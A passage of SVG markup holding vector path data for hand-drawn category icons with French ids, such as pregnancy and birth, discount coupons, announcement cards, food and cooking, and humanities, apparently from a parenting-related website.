			<path class="st3" d="M84.4,27.9c0-0.1,0-0.2,0-0.2c0.3-2.9-4.6-3.5-5-0.7c-0.4,2.3-0.4,4.7-0.3,7c0,0.9,0.5,2,1.4,2.4
				c1.1,0.5,1.8,0.5,2.8,0c0.9-0.4,1.4-1.5,1.4-2.4C84.7,32.1,84.7,30,84.4,27.9L84.4,27.9z M84.4,27.9"/>
			<path class="st3" d="M80.8,104.8c1.4-0.6,2.7-1.3,4.1-2c1.3-0.6,1.5-2.3,0.9-3.5c-1.7-3.1-4.1-5.9-6.6-8.5
				c23.8-6.5,31.9-34.3,26.4-56.3c-6.5-26-37.2-32.1-58-18.6c-31.8,20.7-2.1,84.7,23,78.3c-0.3,3.3-1,6.6-1.7,10
				c-0.3,1.5,0.7,3.2,2.4,3.1c1.9-0.1,3.8-0.5,5.5-1.1c1.3,4.5,6.3,6.9,10.9,8.8c8.4,3.5,11.7,9.5,4.7,17.4
				c-4.2,4.8-11.6,2.1-16.4,0c-6-2.6-36-25.9-38.8-9c-0.5,2.9,3,4.4,4.7,2c4.7-6.7,19.3,5.5,24.3,8.4c7.4,4.2,16.4,8.8,25.1,5.9
				c7.6-2.6,12.2-12.9,10.1-20.3C98.9,110.4,84.4,112.1,80.8,104.8L80.8,104.8z M71.4,88.1C44.1,94,30.6,41.5,47.7,23.5
				c16.4-17.2,45.4-8.5,52.2,12.7c6,18.9-2.7,44.3-23.2,49.3c-1.1,0.3-1.6,0.9-1.9,1.7c-0.8,0.3-1.5,0.5-2.3,0.7
				C72.1,87.8,71.7,87.9,71.4,88.1L71.4,88.1z M74.3,93c0.1,0.1,0.1,0.3,0.2,0.4c1.9,2,3.9,4,5.5,6.3c-1.9,1-3.8,1.9-5.9,2.4
				C74.4,99,74.6,96,74.3,93L74.3,93z M74.3,93"/>
		</g>
	</g>
	<g id="grossesse-et-naissance" class="st0">
		<g class="st2">
			<path class="st3" d="M132.1,25.4c-10.6-11.8-27-15.9-40.4-6.3c-6.1,4.3-9.3,11.5-11.5,18.4c-1.2,3.9-1.5,20.1-8.9,19.4
				c0.1-0.2,0.1-0.4,0.1-0.7c-1.6-7.6-8.5-13-15.7-13.3c-20.8-4.4-22.2,15.4-18,31.2C26.3,75.9,14,81.9,10.5,93.6
				c-0.2-0.1-0.4-0.1-0.5-0.2c-0.8-0.3-1.3,1-0.6,1.3c0.2,0.1,0.5,0.2,0.7,0.3c0,0.2-0.1,0.3-0.1,0.5c-2.2,10.8,3.6,21.7,10.7,29.5
				c7.3,8.1,18.3,14.2,29.4,13.4c12.7-0.9,21.1-12.1,24.4-23.5c1.9,0.7,3.8,1.3,5.8,1.6c9.4,1.8,18.4-3.7,19.8-12.2
				c4-6.6,1.9-16.3-4.1-21.8c0-0.1,0.1-0.2,0.1-0.3c0.9-9,19.1-5.8,25-7c6.6-1.4,10.9-4.1,14.9-9.4
				C144.6,54.5,141.1,35.3,132.1,25.4L132.1,25.4z M38.9,77.7c0.9,2.8,2.1,5.4,3.2,7.6c-0.1,0.1-0.3,0.1-0.4,0.2
				c-1.3-0.8-2.8-1.4-4.1-2.2c-1.6-1-3.1-2.1-4.5-3.4c-0.1-0.1-0.2-0.1-0.3-0.1C34.8,79,36.9,78.3,38.9,77.7L38.9,77.7z M44,88.5
				c3.3,5.3,7.8,10.6,12.8,15.2c-1.7,2-2.4,4.9-5.7,5.3c-3.3,0.4-6.6-1.4-9-3.5c-2.5-2.3-4.3-5.4-4.3-8.9C37.9,92.8,41,90.4,44,88.5
				L44,88.5z M32.1,80c-0.2,0.2-0.2,0.6,0,0.8c1.9,2,4.5,4.5,7.1,5.9c-1.1,0.7-2.1,1.6-3,2.5c-1.9-1.1-4.3-1.6-6.3-2.6
				c-1.4-0.7-3.8-2-4.2-3.8C27.8,81.8,29.9,80.8,32.1,80L32.1,80z M24.8,83.6c0.1,1.6,1,2.7,2.4,3.8c1.9,1.5,4.9,3.3,7.5,3.9
				c-0.6,0.9-1,1.8-1.3,2.8c0,0-0.1-0.1-0.1-0.1c-2.6-1.8-6.9-2.4-9.9-3.3c-1.7-0.5-3.3-1-5-1.5C20.1,86.9,22.3,85.1,24.8,83.6
				L24.8,83.6z M17.2,90.8c1.5,0.6,3.1,1.2,4.6,1.8c3.3,1.2,7.3,3.6,10.9,3.7c0.1,0,0.2-0.1,0.3-0.1c-0.1,1.2-0.1,2.3,0.1,3.4
				c-2.5-0.6-5-1.1-7.5-1.6c-3.4-0.8-6.8-1.7-10.1-2.7C15.9,93.6,16.4,92.2,17.2,90.8L17.2,90.8z M15,97c2.1,0.7,4.2,1.4,6.4,2
				c4.1,1.2,8.4,2.8,12.6,3.8c0.7,1.7,1.8,3.2,3,4.6c-4.1-1.4-8.2-2.6-12.4-3.7c-0.8-0.2-6.9-2-9.6-1.3C14.8,100.7,14.8,98.9,15,97
				L15,97z M24.5,121.2c-0.7-0.7-1.4-1.5-2.1-2.3c8,5.5,17.4,11.1,27.1,14c-0.4,0-0.9,0.1-1.3,0.1C39.1,133.3,30.5,127.5,24.5,121.2
				L24.5,121.2z M56,131C56,131,56,131,56,131c-11.4-4.1-22.4-7.7-33.1-13.8c-0.7-0.4-1.2,0.2-1.2,0.8c-1.7-2.2-3.2-4.6-4.4-7.2
				c7.6,3.2,15.3,6.2,23.1,9.1c6,2.2,14.1,6.2,21,6.8C59.9,128.5,58.1,129.9,56,131L56,131z M64.1,123.4c-6.1-2.7-13.6-3.7-20-5.7
				c-9.2-2.9-18.4-6-27.6-9c-0.5-1.4-1-2.8-1.2-4.3c2.8,1,17.7,5.1,19.1,5.6c10.4,3.6,20.4,8.4,31,11.4
				C65,122.1,64.5,122.8,64.1,123.4L64.1,123.4z M67.2,118c0,0-0.1,0-0.1-0.1c-4.5-1.3-8.8-2.8-13.2-4.4c1.1-0.4,2.2-1,3.2-1.7
				c1.7,0.4,3.3,0.8,5,1.2c2.1,0.6,4.2,1.5,6.3,2C68,116,67.6,117,67.2,118L67.2,118z M59,110.2c0.9-0.9,1.6-1.9,2-3
				c2.4,1.9,5,3.5,7.6,4.9C65.7,111,62.2,110.6,59,110.2L59,110.2z M61.4,102.6c-5.3-4.6-10.5-10.2-14.6-16.2
				c0.4-0.9-0.3-2.1-1.4-2.2c-0.4-0.6-0.8-1.2-1.1-1.8c-4-6.9-6.5-15.7-5.6-23.1c-0.6,9.2,5.7,19.1,12.2,26.4
				c10.2,11.5,23.7,29.5,41.2,24.3c1.2-0.4,2.3-0.9,3.2-1.4C89.1,119.4,68.4,108.7,61.4,102.6L61.4,102.6z M76.5,102.9
				C69.3,99,63.4,92.1,58.2,86c-5.5-6.5-10.9-12.3-13.7-20.5C38.8,49,60.1,43.3,68.2,55.7c-1.5-0.6-3.1,1-2.5,2.4
				C65.1,59.6,65,61,65,62.6c0.2,4.9,2.5,9.7,5.2,13.6c3.8,5.7,14.9,14.5,21.8,9.2c0.1,0.1,0.1,0.3,0.2,0.4
				C102.8,98.7,90.7,110.6,76.5,102.9L76.5,102.9z M112.2,69.9c-9.4,0.4-19.9,0-21.8,10.5c-3,0.7-5.1,1.7-8.4,0.1
				c-3.3-1.6-5.9-4.6-7.9-7.6c-2-2.9-3.5-6-4.5-9.3c-0.1-0.4-0.3-1.5-0.4-2.6c5.2,2.8,10.4,1.1,12.9-5.8c1.9-5.3,2.5-10.7,3.8-16.1
				c3.9-16,18.4-23.4,33.3-16.6c10.6,4.9,15.5,16.9,15.6,27.8C134.9,64.1,124.3,69.4,112.2,69.9L112.2,69.9z M112.2,69.9"/>
			<path class="st3" d="M124.8,38c-3.4-2-6.4,3.2-3.1,5.3c5.2,3.1,2.5,8.7-0.3,12.6c-1.4,2-3.4,3.9-5.6,5.1
				c-1.2,0.6-3.3,0.3-3.5-0.1c-0.4-0.8-1.8-0.5-1.7,0.5c0.2,1.5-0.6,2.2,0.8,3.5c1,0.9,2.4,1.3,3.8,1.2c3.8-0.3,7.2-3,9.7-5.7
				C131.1,54,133.7,43.3,124.8,38L124.8,38z M124.8,38"/>
		</g>
	</g>
	<g id="bons-de-reduction" class="st0">
		<g class="st2">
			<path class="st3" d="M76.5,75.3c0.8-3.3-2.4-5.6-5.3-4.2c-5.1,2.6-10,11.9-16.4,8.6c-3.2-1.6-5.2-4.9-6.5-8.5
				c2.9,0.1,5.8,0.3,8.7,0.3c1.8,0,2.8-1.3,3-2.7c1.4-1,1.3-3.2-0.6-3.9c-3.7-1.3-8.9-0.6-12.9-0.6h-0.2c0-0.1-0.1-0.3-0.1-0.4
				c-0.4-2.1-0.5-4.6-0.4-7.1c1.8,0.1,3.5,0.2,5.3,0.3c4.7,0.2,10.6,0.9,14.6-2.1c1.3-1,1.9-3.4,0-4.2c-5.5-2.4-12.7-0.9-18.7-1
				c0.5-1.4,1.2-2.8,2.2-3.9c5.1-6.2,14-2.3,20.4-0.8c2.1,0.5,3.7-2,2.1-3.6c-7.3-7.4-19.8-10.3-27.9-2.8c-3,2.8-4.8,6.4-5.8,10.4
				c-3.1-0.1-6.1,0.3-7.8,2.2c-1,1.1-1.3,2.6-0.5,3.9c1.5,2.5,3.7,1.9,5.8,1.1c0.5,0,1,0,1.5,0c-0.1,2.9,0,5.7,0.3,8.4
				c-0.4,0.1-0.6,0.4-0.8,0.8c-0.2,0-0.5,0-0.7,0c-1.7,0.1-3.7-0.4-5.1,0.8c0,0,0,0,0,0c-0.1,0.1-0.1,0.1-0.2,0.1h0.1
				c-0.1,0.1-0.3,0.2-0.4,0.5l-0.1,0.3c-0.2,1,0.1,2,1.1,2.6c1.9,1.2,4.7,1.3,7.4,1.3c1.9,6.8,5.7,13.6,12,16.7
				C59.9,92.4,74.1,85.2,76.5,75.3z"/>
			<path class="st3" d="M81.7,16.8c-0.8-0.4-1.6-0.6-2.4-0.6C65.1,0.2,36.2,13.6,24,27.5C6.4,47.4-0.5,82.8,23.3,101
				C77.7,142.4,141.5,45.3,81.7,16.8z M29.5,38.8c5.6-8.3,14.1-15.2,23.6-18.2c7.8-2.5,13.9-0.3,20.3,2.7c0.3,1.3,1.1,2.4,2.7,3.2
				c43.9,21.5-0.5,92-41.5,68.6C12.9,82.7,17.7,56.3,29.5,38.8z"/>
			<path class="st3" d="M116.7,47.8c-0.7-0.4-1.4-0.5-2.1-0.6c0.4,3.9,0.2,7.9-0.6,11.8c39,23.1-4.3,89.9-44.3,67
				c-4.6-2.6-8-5.9-10.4-9.5c-0.2-0.1-0.3-0.1-0.5-0.2c-0.6-0.3-3.5,0.6-4.5,0.8c-1.8,0.3-3.6,0.4-5.4,0.4c-0.7,0-1.4,0-2.1,0
				c2.5,5.4,6.3,10.3,11.6,14.4C112.7,173.4,176.5,76.3,116.7,47.8z"/>
		</g>
	</g>
	<g id="cartes-faire-part" class="st0">
		<path class="st1" d="M140.2,77.2c-0.1-3.9-0.1-7.8-0.2-11.7c-0.1-3.9-0.3-7.8-0.5-11.7c-0.2-3.9-0.4-7.8-0.7-11.6
			c-0.3-3.9-0.6-7.8-0.9-11.6c-0.1-1.4-1.1-2.7-2.6-3.1l-0.1,0h0c-2.5-0.6-5-1.2-7.5-1.5c-2.5-0.4-5-0.7-7.6-0.9
			c-2.5-0.2-5-0.3-7.5-0.4c-2.5-0.1-5-0.1-7.5,0c-2.5,0-4.9,0.1-7.4,0.2l-7.3,0.3c-4.8,0.2-9.7,0.2-14.6,0.3
			c-4.9,0.1-9.7,0.1-14.6,0.1l-7.3,0l-7.3-0.1c-4.9,0-9.7-0.2-14.6-0.1c-2.4,0.1-4.9,0.2-7.3,0.4c-2.3,0.2-4.6,0.5-7,0.9
			c-1.2-0.4-2.3-0.3-3.3,0c-1,0.3-1.9,0.8-2.6,1.4c-0.4,0.3-0.7,0.6-1.1,1.2l-0.1,0.2l-0.1,0.1l-0.1,0.2l-0.1,0.1l-0.1,0.2l0,0.1
			l-0.1,0.3c-0.7,1.5-1,2.9-1.2,4.2c-0.1,1.3-0.1,2.5-0.1,3.5c0,4.1,0.1,8.3,0.2,12.4c0.1,4.2,0.2,8.3,0.5,12.5
			c0.2,4.2,0.6,8.3,1,12.6c0.2,2,0.5,4.2,0.8,6.2c0.3,2,0.5,4,0.7,6c0.2,1.9,0.2,3.9,0.1,5.7c0,0.4-0.1,0.9-0.1,1.4
			c0,0.4-0.1,0.9-0.2,1.3c-0.1,0.9-0.3,1.9-0.5,3c-0.2,1.1-0.3,2.1-0.5,3.3c-0.1,1.1-0.2,2.3-0.2,3.4c0,2.3,0.2,4.4,0.3,6.5
			l1.1,12.3c0,0,0,0,0,0c0.2,1.9,1.8,3.3,3.7,3.1l0.3,0l0,0c4.6-0.6,9.3-0.3,14.2,0.1c4.8,0.5,9.8,1.2,14.9,1.7
			c2.5,0.3,5.1,0.4,7.6,0.6c2.5,0.2,5.1,0.3,7.6,0.4c2.5,0.1,5.1,0.2,7.6,0.2c2.5,0,5.1,0.1,7.6,0c2.5,0,5.1-0.1,7.6-0.1l7.6-0.2
			c2.5-0.1,5-0.2,7.5-0.3c2.5-0.1,5-0.3,7.5-0.4c2.5-0.2,5-0.3,7.5-0.5c2.5-0.2,5-0.4,7.5-0.6l7.5-0.7c2.5-0.2,5-0.5,7.5-0.8
			l0.4-0.1c1.6-0.2,2.8-1.5,2.9-3.2l0,0c0.2-3.9,0.4-7.8,0.6-11.6c0.2-3.9,0.3-7.8,0.4-11.7c0.1-3.9,0.2-7.8,0.2-11.7
			C140.3,85,140.3,81.1,140.2,77.2z M129.9,36.8c0.1-0.2,0.5-0.6,0.8-0.8c0.3,0,0.6-0.1,0.9-0.3c0.2,2.3,0.4,4.6,0.5,7
			c0.3,3.8,0.5,7.7,0.7,11.5c0.2,3.8,0.3,7.7,0.5,11.5c0.1,3.8,0.2,7.7,0.2,11.5c0,3.8,0.1,7.7,0,11.5c0,3.8-0.1,7.7-0.2,11.5
			c-0.1,3.8-0.2,7.7-0.4,11.5c0,0.2,0,0.3,0,0.5c-1.4-1.8-3-3.8-4.6-5.8c-9.3-11.7-22.7-28.6-29.2-36.2L129.9,36.8z M31.9,35.6
			c2.4,0.1,4.9,0.2,7.4,0.2l7.4,0.1c4.9,0,9.8,0.1,14.7,0c4.9-0.1,9.8-0.2,14.8-0.4c4.9-0.2,9.9-0.5,14.8-0.8l7.3-0.5
			c2.4-0.2,4.9-0.4,7.3-0.5c4.8-0.3,9.6-0.5,14.3-0.5c1.3,0,2.7,0.1,4,0.1l-31,33.8c-0.3,0.1-0.5,0.3-0.7,0.5
			c-0.3,0.3-0.6,0.7-0.7,1.1L78.1,83.4l-32-25.6c-9.2-7.4-18.7-15-27.5-23.4c0.2,0,0.5-0.1,0.7-0.2c1.7,0.3,3.5,0.6,5.2,0.8
			C27,35.3,29.5,35.5,31.9,35.6z M18,115.3l-0.3-3.6c-0.2-2-0.3-4-0.3-5.9c0-0.9,0-1.8,0.1-2.8c0.1-0.9,0.2-1.8,0.4-2.8
			c0.2-1,0.3-2,0.5-3.1c0.1-0.6,0.1-1.1,0.2-1.7c0-0.5,0.1-1,0.1-1.6c0.1-2.3,0-4.5-0.1-6.7c-0.2-2.2-0.4-4.3-0.7-6.3
			c-0.3-2.1-0.5-4-0.8-6.1c-0.4-4-0.8-8.1-1-12.1c-0.2-4.1-0.4-8.2-0.5-12.3c-0.1-3.1-0.1-6.2-0.2-9.4c8.5,8.1,17.6,15.3,26.4,22.4
			l8.3,6.6c-1,1-1.9,2.2-2.7,3.2c-3.4,4.5-7,9.1-10,14.2c-3.9,6.6-10.4,15.6-16.2,23.5C20.2,112.3,19.1,113.8,18,115.3z
			 M128.1,119.6l-3.8-0.2l-3.8-0.1c-2.5-0.1-5,0-7.6,0c-2.5,0-5,0.1-7.5,0.1c-2.5,0-5,0.1-7.5,0.2c-2.5,0.1-5,0.2-7.5,0.3l-7.5,0.3
			c-2.5,0.1-5,0.2-7.5,0.2c-2.5,0.1-5,0.1-7.4,0.2c-2.5,0.1-5,0-7.4,0c-2.5,0-4.9,0-7.4-0.1c-2.5-0.1-4.9-0.1-7.4-0.3
			c-2.5-0.1-4.9-0.2-7.4-0.4c-2.5-0.2-5.1-0.3-7.7-0.4c-2.5-0.1-5,0-7.5,0.1c1.1-1.5,2.3-3.1,3.5-4.8c5.9-8,12.6-17.2,16.6-24.1
			c2.8-4.8,6.2-9.2,9.5-13.5c0.9-1.1,1.8-2.3,2.7-3.2l19.6,15.7c0.5,0.4,1.6,1.3,3.2,1.3c0.1,0,0.3,0,0.4,0c1.7-0.2,2.8-1.3,3.2-1.8
			l12.6-13.8c6.5,7.6,19.5,24.1,28.6,35.5c2.8,3.5,5.2,6.6,7,8.8C129.5,119.7,128.8,119.6,128.1,119.6z"/>
	</g>
	<g id="services" class="st0">
		<path class="st1" d="M134.6,38.4c2.8-2.5-0.1-7.6-3.4-5.3c-0.2,0.1-0.5,0.3-0.7,0.5c0.1-0.6,0-1.2-0.3-1.8
			c-4.7-9.9-19.6-14.1-31.2-13.2c-0.2-1.9-0.4-3.7-0.8-5.5c-0.4-1.9-2.7-3.1-4.4-2.5C83.3,14.1,72.9,18,63,23.1
			c-1.6-0.3-3.2,0.4-3.8,2c-0.8,0.4-1.5,0.8-2.3,1.2c-0.1,0.1-0.1,0.2-0.3,0.2c-0.8,0.5-1.4,1.3-1.4,2.3c0,0.1,0,0.3,0,0.4v0
			c0.3,2.8,0.7,5.5,1,8.3c-2.7,1.3-5.3,2.6-8,3.7c-10.9,4.5-21.2,9.5-30.2,16.9c-1.9-0.8-4.1,0.2-4.1,2.4
			c-0.4,21.8-4.8,43.5-1.7,65.3c-0.8,0.4-1,1.6-0.3,2.3H12c0.2,0.2,0.5,0.4,0.8,0.6c0,0.3,0,0.6,0.1,0.9c0.3,1.4,1.8,1.8,3,1.3
			c3.2,1.8,23.9,11.4,31.9,10c6.3-1.1,24.3-13,29.4-14.9c5.2-1.8,29.6-7.4,40.8-10.7c3.1-0.9,5.7-3.1,8.1-5.1
			c7.4-6.5,7.3-14.2,7.1-23.5C132.7,70.9,137.4,53.9,134.6,38.4L134.6,38.4z M107,25c1.9,0.5,3.7,1.3,5.4,2.1
			c-4.2,1.1-8.3,2.7-12.4,4.7c-0.2-2.4-0.4-4.9-0.5-7.3C101.9,24.2,104.4,24.3,107,25L107,25z M88.6,32.2c0.1,1.6,0,3.5,0.1,5.4
			c-3.9,2.1-7.8,4-11.7,5.4c-3.3,1.2-6.7,2.5-10.1,3.8c0-0.9-0.1-1.8-0.2-2.7c0-1.3,0-2.5-0.1-3.8c2-0.9,4-1.7,6-2.6
			c5.4-2.5,10.6-6.3,15.9-9.3C88.5,29.6,88.5,30.9,88.6,32.2L88.6,32.2z M88.4,20v1.4c-7.5,3.3-14.8,7.2-22.2,11.1
			c0-1.1-0.1-2.2-0.2-3.2C73.3,25.7,80.8,22.7,88.4,20L88.4,20z M60.6,54.9c1.9,1.1,4.7,0.6,5.2-2c0-0.1,0.1-0.2,0.1-0.3
			c5.2-2.2,10.6-4.2,15.8-6.1c2.9-1.1,5.7-2.3,8.4-3.5c0,0,0,0,0.1,0.1c1.1,1.7,3.3,1.8,4.7,0.8c2.2,2.6,6.9,0.7,6.2-3.3
			c-0.2-0.8-0.3-1.7-0.4-2.5c5.8-2.8,11.7-5.4,17.8-7.5c2.6,1.7,5.3,3.3,8.1,4.6c0.3,0.1,0.5,0.2,0.8,0.2
			c-10.5,6.3-22.3,9.7-33.4,14.7c-17.3,7.8-32.5,17.7-51.5,21.6c0,0-0.1,0-0.1,0c-1.6-1.3-3.2-2.5-4.9-3.6
			C44.5,62.8,52.4,58.6,60.6,54.9L60.6,54.9z M57.3,44.3c0.4,2,0.8,3.9,1.2,5.9c-9,4-17.5,9-24,16.1c-3.8-2.3-7.7-4.2-11.7-6.1
			C33.9,54.3,45.6,49.3,57.3,44.3L57.3,44.3z M27.7,130.3c-3.5-1.4-7.1-3.1-10.9-4c-1.6-20.5,1.8-40.8,2.6-61.3
			c3.2,1.6,6.2,3.2,9.3,4.9C23.3,88.7,24.3,111,27.7,130.3L27.7,130.3z M42.4,136.1c-0.2-0.2-0.4-0.4-0.7-0.6
			c-3.3-2.2-7.8-3.1-11.7-4.3c-1.6-19.9,0.6-39.3,2.7-59c2.5,1.4,5,2.8,7.5,4.2C41.1,96.4,44,116.1,42.4,136.1L42.4,136.1z
			 M126.7,94.2c0.1,14.4-20.6,17.6-31.4,20.4c-5,1.3-41,8.8-48.2,18.4c1.5-10.1,1.5-20,0.9-30.3c-0.4-7-1-14-1.3-21.1
			c-0.3-5.8,14.5-8.2,17.9-9.5C76,67.9,86.6,61.4,97.3,55.8c10.3-5.3,21.5-7.8,31.4-13.5c-0.9,11.8-1.9,23.6-2.1,35.4
			C126.4,83.2,126.7,88.7,126.7,94.2L126.7,94.2z M126.7,94.2"/>
	</g>
	<g id="sites-generalistes" class="st0">
		<g class="st2">
			<g>
				<path class="st3" d="M141.1,69.8c0.1-7.6-7.4-13.4-14.1-15.3c-7.5-2.1-21.9,1.5-28.1-4.5C93.5,39,99.3,9.7,81.7,10
					C73.5,10.2,68,20.4,64.9,26.5c-3.9,7.5-7.1,16.4-8.5,24.8c-0.4-0.2-0.8-0.4-1.4-0.4c-12.4-0.2-34.9-9.6-43.9,2.9
					c-7.9,10.8,9.4,25.4,20.5,34c-5.2,11.7-26.2,35.9-14.2,43.9c14.1,9.4,33.8-15,44.4-21.3c14.2-8.5,27.6,40.4,45.2,28.7
					c14.3-9.5,8-33.1-0.2-45.9C117.6,87.7,140.8,83,141.1,69.8L141.1,69.8z M101.3,89.8c-0.2,0.2-0.4,0.4-0.6,0.6
					c-0.8,0.7-1.2,1.9-0.4,3.2c4,6.9,6.4,14.4,8.2,22.2c2.2,9.3-5.5,21.7-14.7,13.5c-2.6-2.3-4.8-5.1-7.1-7.7
					c-4.7-5.5-14.1-20.1-23.4-17.7c-11.8,2.9-21.6,15.5-31.6,21.7c-8.2,5.2-11.8-4.5-8.1-11.1c2-3.7,4.4-7.2,6.7-10.7
					c2.6-4.2,4.5-8.3,5.4-12.9c1,0.8,1.8,1.4,2.6,2c0.8,0.7,2.1-0.2,1.5-1.2c-0.8-1.4-2.1-2.9-3.7-4.6c0-0.7,0-1.4,0-2.1
					c0-1.6-2.4-2.3-3.1-1.1C24,75.5,11.2,65,15.5,56.3c2.9-5.9,16.9-2.9,21.7-2.2c5.7,0.8,12,2.7,17.8,2c1.3-0.1,2.1-1.1,2.4-2.1
					c0.6,0.2,1.3,0,1.6-0.7c3-5.7,5.1-11.8,7.8-17.6c3-6.4,7.2-17.4,14.5-19.9c7.7-2.6,8.6,17.3,9.1,21.1c0.7,5.9,1,12.8,4.9,17.5
					c0.7,0.9,1.7,1,2.7,0.7c7.9,6.3,26.4,2,34,8.3C145.6,74.8,107.8,85.4,101.3,89.8L101.3,89.8z M101.3,89.8"/>
			</g>
		</g>
	</g>
	<g id="alimentation-et-cuisine" class="st0">
		<path class="st1" d="M65.9,19.6c-0.4-2.1-3.7-2.5-4.6-0.6c-2.7,5.9-4.7,12.1-8.2,17.5c-1.7-5.6-3-11.4-5.1-16.9
			c-0.8-2-3.9-2.4-4.5,0c-1.4,5.6-2.7,11.1-3.3,16.8c-2.4-5.9-6.4-11.3-10.3-16.2c-1.3-1.6-4-0.6-4.5,1.2C21.9,34.1,11.9,69,34.6,69
			c0.4,0,0.7-0.1,1-0.3c-2.1,10.8-14.7,81.3,8.1,72.2c9.5-3.8,9.3-22.7,9.9-30.8c1-12.4-0.8-25.3,0.7-37.6
			C77.6,75.8,68.1,31.7,65.9,19.6L65.9,19.6z M54.9,66.9c-2-0.3-3.4,1.2-3.6,2.7c-1.3,0-2.6,0.6-2.8,2.1
			c-3.5,19.1,1.7,39.1-3.8,58.3c-2.2,7.6-7.5,6.2-8.5-1.3c-0.9-7.1,0-14.5,0.5-21.5c1-12.6,4.3-26.4,2.4-38.9
			c-0.2-1.2-1.4-1.5-2.4-1.1c0.1-1-0.3-2.1-1.5-2.4c-14.4-3-8.7-23.6-5.7-36.3c2.9,4.3,5.4,8.7,7.8,13.5c1.1,2.2,4.3,1,4.4-1.2
			c0.2-0.1,0.5-0.3,0.6-0.6c1.3-4,2.4-8,3.6-12c1.3,4.8,2.4,9.5,4.1,14.2c0.6,1.6,2.7,2.6,4.1,1.1c3.9-4.4,6.2-9.5,8.4-14.7
			C64.8,43.1,67.8,69.1,54.9,66.9L54.9,66.9z M54.9,66.9"/>
		<path class="st1" d="M109.3,8.9C93.8,8.2,86.6,22.8,83.8,36.1C81.5,46.4,81.3,65.3,94.2,69c-0.1,0.2-0.1,0.4-0.2,0.6
			c-1,8.7-15.8,84.3,8.3,73.4c10.7-4.9,11.6-22.6,12.7-32.5c1.2-11.2,4.4-29.5-0.3-40.2c-0.1-0.2-0.3-0.5-0.5-0.6
			C131.8,58.1,137.1,10.1,109.3,8.9L109.3,8.9z M104.3,132.4c-4,9.3-9.2,3-9.9-4c-0.7-6.7-0.1-13.5,0.4-20.1
			c0.9-12.8,3.7-25.7,2.9-38.6c0-0.8-0.4-1.3-1-1.5c0.7-1,0.6-2.5-0.7-3.2c-16.5-9.6-6.4-53,14.4-49.9c20.5,3,12.8,42.6-0.2,50.3
			c-2.3,1.4-1.5,4.2,0.3,5.2c-0.1,0.1-0.1,0.3-0.2,0.5C106.5,91.2,112.9,112.3,104.3,132.4L104.3,132.4z M104.3,132.4"/>
		<path class="st1" d="M112.8,23.9c-1.7-1.2-3.8,0.8-3.3,2.6c0.7,2.8,2.3,5.3,3,8.2c0.8,3.4,0.5,7.1-0.2,10.6
			c-1.5,7.5-6.8,12.5-14.6,12.1c-2.3-0.1-2.8,3.6-0.5,4c9.5,1.8,16.5-3.4,19.8-12.1C119.6,42.3,119.7,28.6,112.8,23.9L112.8,23.9z
			 M112.8,23.9"/>
	</g>
	<g id="autres_1_" class="st0">
		<g class="st2">
			<path class="st3" d="M139.6,54.9c-5.3-3.4-15.4-8.4-21.8-5.4c-0.4-0.5-1.2-0.8-1.9-0.4c-3.9,2.3-7.4,5.5-7.8,10.3
				c-0.2,1.8,0.6,3.5,1.7,4.8c-1.2,3.6-0.9,7.1,0.7,9.8c7.8,33.1-18.3,47.8-47.6,49.1c-15.6,0.7-33.6-1.5-43.5-14.9
				c-6.2-8.4-8.6-30.5,0.7-37.7c8.4,8.8,47.4,22,51.1,2.8c2.6-13.3-10.7-23.3-0.3-36.6c12.2-15.6,36.3-7,41.6,9.6
				c0.9,2.9,5.6,1.7,4.6-1.3c-6-18.6-24.4-25.2-41.9-17.4c-6.9,3.1-12.9,10.9-13.5,18.5c-0.3,4.2-0.5,8.7,1.4,12.6
				c4.4,9.3-4.5,18.8-14.2,18.6c-10.6-0.2-18.8-1.5-27.3-9.1c-0.4-0.4-0.9-0.4-1.3-0.3c-0.2-0.1-0.5-0.2-0.9-0.1
				c-11.2,3.2-10.7,19.8-9,28.9c3.3,17.8,15.8,27.9,33.6,30.2c34.5,4.4,79.8-7.6,73-48.4c0.7,0.2,1.3,0.4,2.1,0.5
				c9.2,1.2,16.9-5.6,17.8-14.7c0-0.4-0.1-0.8-0.2-1.1c1.6-1.5,2.9-3.2,4-5.2C141.1,57,140.8,55.6,139.6,54.9z M116.9,52.3
				c0.2,0.5,0.6,0.9,1.2,1c3,0.7,6.1,0.5,9.2,1.3c2.7,0.7,5.3,1.9,7.7,3.2c-3.8,5.3-10.2,7.8-16.8,6.2c-2.3-0.5-4.8-1.8-5.5-4.2
				C111.9,57,114.8,54.2,116.9,52.3z M120.4,75c-1.8,0-3.3-0.5-4.6-1.3c-0.1-0.5-0.2-0.9-0.4-1.4c-0.4-1.4-1.5-1.9-2.6-1.8
				c-0.7-1.3-1-2.8-1-4.4c0.9,0.7,1.8,1.2,2.7,1.6c5.6,2.5,11.8,1.9,17-0.7C129.6,71.7,126.1,75.1,120.4,75z"/>
			<path class="st3" d="M102.1,44.4c-1.8-2.3-4.9-3.6-7.7-3.9c-7.8-0.7-10.7,6.9-9.3,13.4c0.6,2.9,5,2.2,5-0.7c0-1.7,0-4,1.1-5.4
				c0.8-1,1.8-1.2,2.8-1.1c1.5,0.2,2.7,1,3.7,2.1c1.2,1.3,0.8,3.1,1.1,4.7c0.6,3.2,4.8,2.5,5.8,0C105.8,50.5,104,46.8,102.1,44.4z"
				/>
			<path class="st3" d="M78.6,84.7c-3.3-1.4-6.3,3.5-2.9,4.9c3.5,1.5,9.5,3.9,9.7,8.5c0.1,3.1-3.7,5.3-6,6.4
				c-8.1,4.1-16.4,0.4-17.8-8.6c-0.4-2.8-5.3-2.2-5,0.7c1,11.3-13,6.9-12.8-2.8c0.1-2.1-2.9-2-3.2,0c-1.7,12.7,13.2,17.7,18.9,10.9
				c4.6,6.9,13.8,8.5,22.6,4.7c4.6-2,8.4-6,8.8-11.2C91.6,91.3,83.7,86.9,78.6,84.7z"/>
		</g>
	</g>
</g>
<g id="enfatns" class="st0">
	<g id="sciences-humaines" class="st2">
		<path class="st3" d="M121.6,31.4c-6.3-25.5-31.1-23-52.8-22.6C50.2,9.1,18.8,9.7,18.4,35c-0.2,12.2,3.1,23.9,4.2,35.9
			c1.9,21.3,4,42.4,4.3,63.8c0,1.8,2.5,1.9,3.2,0.5c13.4,11.5,79.5,1.6,91.7-0.1c0.6,0.2,1.3,0.1,1.8-0.2c0,0,0,0,0,0
			c3.7-0.4,3.1-6.1-0.6-5.7c-0.5,0.1-1,0.1-1.5,0.1c-1.4-1.5-2.5-3.3-3.1-5.4c-1.3-4.1,1.9-5.4,5-6.6c1.3,0.2,2.6-0.4,2.6-2.1
